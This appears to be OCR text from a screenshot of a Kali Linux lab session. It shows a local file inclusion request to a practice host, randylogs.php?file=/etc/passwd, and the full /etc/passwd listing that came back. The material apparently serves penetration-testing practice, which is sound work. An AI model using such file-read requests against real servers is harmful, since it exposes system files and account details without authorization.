 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 20:15
10.10.10.9/blog-post/archive http://10.10.10.9/blog-post/a raw.githubusercontent.com/
10.10.10.9/blog-post/archives/randylogs.php?file=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:114::/run
/uuidd:/usr/sbin/nologin tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:109:117:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:111:118:RealtimeKit,,,:/proc:/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi:x:113:120:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin cups-pk-helper:x:114:121:user for
cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin speech-dispatcher:x:115:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin nm-
openvpn:x:117:122:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin whoopsie:x:118:123::/nonexistent:/bin/false sssd:x:119:124:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin saned:x:120:126::/var/lib/saned:
/usr/sbin/nologin colord:x:121:127:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:122:128::/var/lib/geoclue:/usr/sbin/nologin pulse:x:123:129:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
hplip:x:124:7:HPLIP system user,,,:/run/hplip:/bin/false gnome-initial-setup:x:125:65534::/run/gnome-initial-setup/:/bin/false gdm:x:126:131:Gnome Display Manager:/var/lib/gdm3:/bin/false randy:x:1000:1000:randy,,,:/home/randy:
/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin sshd:x:127:65534::/run/sshd:/usr/sbin/nologin
Right Ctrl